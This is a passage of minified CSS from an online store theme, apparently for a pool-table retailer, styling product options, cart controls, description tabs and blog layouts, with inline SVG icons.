M9.7,5.7c0-0.4-0.1-0.8-0.4-1.1S8.8,4,8.4,3.8S7.6,3.5,7.2,3.5c-0.6,0-1.1,0.1-1.5,0.3s-0.8,0.6-1.1,1c0,0.1,0,0.1,0,0.2s0,0.2,0.1,0.2l0.7,0.5c0.1,0.1,0.1,0.1,0.2,0.1s0.1-0.1,0.2-0.1C6,5.5,6.2,5.3,6.3,5.2C6.5,5.1,6.8,5,7,5s0.5,0.1,0.7,0.2S8,5.5,8,5.7C8,5.9,8,6,7.9,6.1C7.8,6.2,7.6,6.3,7.3,6.5l-0.1,0C6.9,6.7,6.7,6.9,6.5,7C6.2,7.3,6.1,7.6,6.1,8v0.2c0,0.1,0,0.2,0.1,0.2s0.1,0.1,0.2,0.1h1.2c0.1,0,0.2,0,0.2-0.1s0.1-0.1,0.1-0.2V8.1c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.4-0.3c0.4-0.2,0.7-0.4,0.8-0.6C9.6,6.6,9.7,6.2,9.7,5.7z M8.1,10c0-0.3-0.1-0.5-0.3-0.7S7.3,8.9,7,8.9S6.5,9,6.3,9.2S5.9,9.7,5.9,10s0.1,0.5,0.3,0.7S6.7,11,7,11s0.5-0.1,0.7-0.3S8.1,10.3,8.1,10z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top 2px left;padding-left:17px;background-size:14px;font-size:13px;font-weight:400;position:absolute;right:0;top:0;text-decoration:underline}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field{text-align:left;margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field input:focus+label{outline:0 solid #0f7fff!important;outline-offset:0px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-option{font-size:13px;line-height:25px;font-family:Overpass,sans-serif;font-weight:700;background-color:#f2f1f0;border:1.2px solid #e3e3e2;border-radius:20px;padding:6px 10px 4px;min-width:56px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-radio:checked+.form-option{background-color:#151515;color:#fff;border-color:transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-radio:checked+.form-option{outline:0;color:#fff;-webkit-box-shadow:none;box-shadow:none;background:#151515;border-color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option{font-size:13px;font-weight:700;color:#151515;line-height:14px;padding:6px 10px;margin:0 4px 4px 0;border-radius:100px;background:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option span{padding:0;font-size:13px;line-height:14px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch]{margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-radio:checked+.form-option{outline:0;padding:4px;border-radius:100px;border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-swatch{padding:4px;margin:0 2px 6px 0;border:1px solid transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-variant{border:1px solid #cdcdcd;border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{border-radius:100px;left:calc(100% + 30px);display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded .form-option-image{border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field .form-select{width:100%;height:unset;display:block;font-size:15px;font-weight:400;max-width:unset;color:#151515;line-height:18px;padding:14px 20px;border-radius:100px;background-color:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif;background-image:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7071 14.7071C12.3166 15.0976 11.6834 15.0976 11.2929 14.7071L6.29289 9.70711C5.90237 9.31658 5.90237 8.68342 6.29289 8.29289C6.68342 7.90237 7.31658 7.90237 7.70711 8.29289L12 12.5858L16.2929 8.29289C16.6834 7.90237 17.3166 7.90237 17.7071 8.29289C18.0976 8.68342 18.0976 9.31658 17.7071 9.70711L12.7071 14.7071Z" fill="%23000000"></path></g></svg>');background-position:center right 28px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist{display:block;margin-top:1rem;width:100%;text-align:right}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button{width:auto;text-align:right;text-decoration:underline;letter-spacing:.33px;color:#151515;border:none;padding:0;margin:0;text-transform:none;font-family:Overpass,sans-serif;font-size:13px;line-height:normal;border-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon{height:8px;width:10px;margin-top:4px;margin-left:6px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon svg{stroke:#151515;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown{border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown.is-open{padding-right:0;width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;right:0;background-color:#151515;top:22px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button{display:block;background-color:#151515;color:#fff;padding:4px 10px;text-decoration:none}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button:hover{background-color:#fff;color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:13px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{margin:0;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{width:auto;display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{margin-bottom:0;width:calc(100% - 135px)}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{width:auto;margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment{border:0;border-radius:100px;display:inline-block;background:#f2f1f0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon{border:0;padding:0;width:43px;height:47px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon{width:11px;height:11px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon svg{width:100%;height:100%;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]{border-top-right-radius:0;border:1px solid #e3e3e2;border-bottom-right-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]{border-top-left-radius:0;border:1px solid #e3e3e2;border-bottom-left-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .form-input{width:43px;height:47px;border-left:0;border-right:0;border-radius:0;background-color:#f2f1f0;border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{margin:0;padding:0;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{width:calc(100% - 150px)}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button{color:#fff;font-size:15px;padding:11.5px 5px;font-weight:700;line-height:22px;border-color:#151515;background-color:#151515;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button:hover{color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .alertBox{width:100%}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-wallet-buttons{margin:0}.productView .product-details-wrap .product-right .productView-details .purchase-benifits{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;padding:0 0 40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner{display:-webkit-box;display:-ms-flexbox;display:flex;gap:11px;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(25% - 10px)}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon{display:inline-block;width:53px;height:53px}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon svg{width:100%;height:100%}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title{font-size:15px;font-weight:700;color:#151515;line-height:18px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title:hover{color:#ca9a5c}.productView-description-wrap{margin:64px 0;padding:41px 0;background-color:#151515}@media (min-width:801px){.productView-description-wrap{padding:43px 0 64px 0}}.productView-description-wrap:after,.productView-description-wrap:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .prod-details-title{color:#fff;font-size:26px;margin:0 0 24px;line-height:36px;text-align:center;letter-spacing:-1px;text-transform:none;font-family:Roboto,sans-serif}@media (min-width:801px){.productView-description-wrap .prod-details-title{margin:0 0 43px}}.productView-description-wrap .productView-description{background-color:#fff;padding:0;float:none}@media (min-width:801px){.productView-description-wrap .productView-description{padding:40px 100px}}.productView-description-wrap .productView-description:after,.productView-description-wrap .productView-description:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .productView-description .tabs{margin:0;padding:24px;border:1px solid #e3e3e2;background-color:#f2f1f0;text-align:center}@media (min-width:801px){.productView-description-wrap .productView-description .tabs{padding:8px;border-radius:100px}}.productView-description-wrap .productView-description .tabs .tab{border:0;border-radius:100px;-webkit-transition:.2s all ease;transition:.2s all ease}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab{float:none;display:inline-block}}.productView-description-wrap .productView-description .tabs .tab .tab-title{font-size:15px;font-weight:700;color:#151515;line-height:22px;padding:12.5px 20px;text-align:center;-webkit-transition:.2s all ease;transition:.2s all ease;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;letter-spacing:1.5px}.productView-description-wrap .productView-description .tabs .tab:hover{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#ca9a5c}.productView-description-wrap .productView-description .tabs .tab.is-active{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#151515}.productView-description-wrap .productView-description .tabs .tab.is-active .tab-title{-webkit-transition:.2s all ease;transition:.2s all ease;color:#fff}.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:5px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:0;margin-left:15px}}.productView-description-wrap .productView-description .tabs-contents{margin:52px 0 0 0}.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0 20px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0}}.productView-description-wrap .productView-description .tabs-contents .tab-content h1,.productView-description-wrap .productView-description .tabs-contents .tab-content h2,.productView-description-wrap .productView-description .tabs-contents .tab-content h3,.productView-description-wrap .productView-description .tabs-contents .tab-content h4,.productView-description-wrap .productView-description .tabs-contents .tab-content h5,.productView-description-wrap .productView-description .tabs-contents .tab-content h6{margin:0 0 1rem}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description{padding:0}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description :first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description div:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description h3:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description p:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description span:first-child{margin-top:0}.productView-description-wrap .productView-description .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.productView-description-wrap .productView-description .tabs-contents .productCarousel .slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap{margin-bottom:80px}.related-tabs-wrap .customers-loved-title{margin:0;font-size:26px;font-weight:700;text-align:left;color:#151515;line-height:30px;font-family:Roboto,sans-serif}.related-tabs-wrap .tabs-contents{margin-bottom:0}.related-tabs-wrap .tabs-contents .tab-content{padding-top:31px}.related-tabs-wrap .tabs-contents .productCarousel{margin:0}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .carousel-tooltip{margin:0;display:none}#modal-installation-info .modal-close{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 61.2 61.2' %3E%3Cg transform='translate(0.6 0.741)'%3E%3Ccircle cx='30' cy='30' r='30' transform='translate(0 -0.141)' fill='%23fff' stroke='%235a5b5e' stroke-width='1.2'/%3E%3Cg transform='translate(-12.19 -4.937)'%3E%3Cpath d='M34.444,46H5.556c-.307,0-.556.37-.556.825s.249.826.556.826H34.444c.307,0,.556-.37.556-.826S34.751,46,34.444,46Z' transform='translate(60.968 -12.267) rotate(45)' fill='%2343505f'/%3E%3Cpath d='M29.444,1.651H.556C.249,1.651,0,1.281,0,.826S.249,0,.556,0H29.444c.307,0,.556.37.556.826S29.751,1.651,29.444,1.651Z' transform='translate(53.19 24.963) rotate(135)' fill='%2343505f'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;font-size:0;width:60px;height:60px}#modal-installation-info .modal-close:after,#modal-installation-info .modal-close:before{display:none}#modal-installation-info .installation-infoDetails{margin-top:1rem;text-align:center}#modal-installation-info .installation-infoDetails .icon{width:80px;height:80px}#modal-installation-info .installation-infoDetails h2{font-family:roboto,Arial,Helvetica,sans-serif;margin-bottom:3rem}#modal-installation-info .installation-infoDetails p{margin:0 auto 1.5rem;max-width:800px;text-align:left}.tab-content .productView-info .customfield-name{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem;font-size:21px}.tabs-contents h1{font-size:34px}#tab-support article{max-width:450px;margin:0 auto 1rem;width:100%}@media (min-width:801px){#previewModal .previewCart .previewCartCheckout{width:28%}}#previewModal .previewCart .previewCartCheckout-subtotal .previewCartCheckout-price{font-size:25px}@media (min-width:801px){#previewModal .previewCart .productView{float:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:72%}}#previewModal .previewCart .productView .productView-title{font-size:36px;line-height:2.6rem}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-name{font-family:Roboto,sans-serif}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-price{font-size:12px}table.cart .cart-list .cart-item .cart-item-brand{font-size:12px}table.cart .cart-list .cart-item .cart-item-name{font-family:Roboto,sans-serif}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button{height:32px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button .icon{height:10px;width:10px}.previewCart .productView-info{margin-bottom:1rem}.previewCart .productView-info .productView-info-name{margin:0;font-size:20px}.custom-blog .page{margin:0}.custom-blog .body{margin-bottom:0}.main-blog-banner{background-color:#f2f1f0;padding:20px 0}.main-blog-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:280px;max-width:630px;margin:0 auto;text-align:center}.main-blog-banner .inner .page-heading{color:#151515;font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:2.5px;margin:0;text-align:center}.main-blog-banner .inner .blog-short-desc{color:#151515;font-size:16px;line-height:24px;font-family:Overpass,sans-serif;font-weight:400;letter-spacing:.15px;margin:5px 0 0}.blog--banner-below{border-bottom:1px solid #e3e3e2;padding:28px 0 26px}.blog--banner-below .blog-tag-nav-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab{gap:20px}}.blog--banner-below .blog-tag-nav-tab .nav---link{color:#151515;font-size:15px;line-height:18px;font-family:Overpass,sans-serif;font-weight:700;letter-spacing:.5px;text-decoration:none;border:1px solid #e3e3e2;border-radius:80px;padding:14px 30px;text-align:center;width:100%}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab .nav---link{width:auto}}.blog--banner-below .blog-tag-nav-tab .nav---link.is-active,.blog--banner-below .blog-tag-nav-tab .nav---link:hover{background-color:#ca9a5c}.blog-main-content{padding:64px 0 0}.blog-main-content .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.blog-main-content .inner .blog{width:100%;margin:0;border-radius:5px;overflow:hidden}@media (min-width:551px){.blog-main-content .inner .blog{width:calc(50% - 30px)}}@media (min-width:991px){.blog-main-content .inner .blog{width:calc(33.334% - 30px)}}.blog-main-content .inner .blog+.blog{border:0;padding-top:0}.blog-main-content .inner .blog .blog-post-figure{width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail{margin:0;max-width:100%;overflow:hidden}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail a{display:block}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container{max-width:338px}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container:after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container img{width:100%;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:cover;object-fit:cover;width:100%;height:338px}.blog-main-content .inner .blog .blog-post-body{width:100%;background-color:#f2f1f0;padding:24px}@media (min-width:801px){.blog-main-content .inner .blog .blog-post-body{padding:24px 44px}}.blog-main-content .inner .blog .blog-post-body .blog-title{font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.5px;text-transform:capitalize;margin:0 0 12px}.blog-main-content .inner .blog .blog-post-body .blog-title a{color:#151515;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.blog-main-content .inner .blog .blog-post-body .blog-title a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post{text-align:center}.blog-main-content .inner .blog .blog-post-body .blog-post .tags{margin:0}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag{font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;position:relative}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:last-child:after{display:none}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:after{content:"";height:12px;width:1px;background-color:#151515;position:absolute;top:5px}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a{padding:0 5px;color:#151515}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more{font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;margin:26px 0 0;position:relative;text-decoration:none;display:inline-block}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:after{content:"";width:102px;height:2px;background-color:#ca9a5c;display:block;margin:0 auto}.related-blog-posts{padding:70px 0;margin-top:65px;background-color:#f2f1f0}.related-blog-posts .related-heading{color:#151515;font-size:30px;line-height:35px;font-weight:400;letter-spacing:2.5px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px;text-align:center}@media (min-width:551px){.related-blog-posts .related-heading{font-size:35px;line-height:38px}}@media (min-width:801px){.related-blog-posts .related-heading{font-size:48px;line-height:52px;margin:0 0 40px}}.single-blog-post .single-post-banner{background-color:#151515;margin:0 0 80px}.single-blog-post .single-post-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:62px;padding:30px}@media (min-width:801px){.single-blog-post .single-post-banner .inner{padding:48px;gap:40px}}.single-blog-post .single-post-banner .inner .box-left{max-width:370px;width:100%}.single-blog-post .single-post-banner .inner .box-right{width:100%}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box-right{width:calc(100% - 370px - 62px)}}.single-blog-post .single-post-banner .inner .box .post-info .tags{margin:0 -10px 15px;text-align:left}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.25px;position:relative}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:last-child:after{display:none}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:after{content:"";height:12px;width:2px;background-color:#ca9a5c;position:absolute;top:5px;right:0}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a{padding:0 10px;color:#ca9a5c;text-transform:uppercase}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a:hover{color:#fff}.single-blog-post .single-post-banner .inner .box .post-info .blog-title{color:#fff;font-size:35px;line-height:40px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 8px}@media (min-width:551px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:45px;line-height:46px}}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:56px;line-height:54px}}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a:hover{color:#ca9a5c}.single-blog-post .single-post-banner .inner .box .post-info .blog-date{color:#fff;font-size:12px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;text-align:left;margin:0}.single-blog-post .single-post-banner .inner .box .blog-post-figure{width:100%}.single-blog-post .single-post-banner .inner .box .blog-post-figure .blog-thumbnail{margin:0;max-width:100%}.single-blog-post .blog .blog-post-body{padding:0 20px;width:100%}@media (min-width:801px){.single-blog-post .blog .blog-post-body{width:66.66667%}}@media (min-width:1261px){.single-blog-post .blog .blog-post-body{width:50%}}.single-blog-post .blog .blog-post-body .blog-post h2,.single-blog-post .blog .blog-post-body .blog-post h3{color:#151515;font-size:26px;line-height:36px;font-weight:700;letter-spacing:.15px;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 8px}.single-blog-post .blog .blog-post-body .blog-post p{color:#151515;font-size:16px;line-height:25px;font-weight:400;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:15px 0}.single-blog-post .blog .blog-post-body .blog-post img{margin:0 0 15px}.related-blog-posts.blog-main-content .inner .blog{display:none}.related-blog-posts.blog-main-content .inner .blog:nth-child(-n+3){display:block}.pool-tables-about .two-column-pool-wrapper{margin:0}.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;text-align:center}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:35%;min-height:520px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{padding:25px 33px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{color:#fff;font-size:40px;line-height:65px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{font-size:55px}}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{line-height:52px;font-size:60px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:375px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:25px 0 0 0}@media (min-width:551px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:40px 0 0 0}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-simple{display:none}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-hover{display:block!important}.pool-tables-about .two-column-pool-wrapper .inner .banner-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img{width:65%;min-height:520px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.container-inner{font-size:16px;line-height:25px;font-family:Overpass,sans-serif;text-align:center;padding:30px 0 0 0}@media (min-width:801px){.container-inner{padding:60px 50px 0 50px}}@media (min-width:801px){.container-inner{padding:80px 165px 0 165px}}.container-inner h3{margin:0 0 24px 0;font-size:26px;line-height:36px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.container-inner 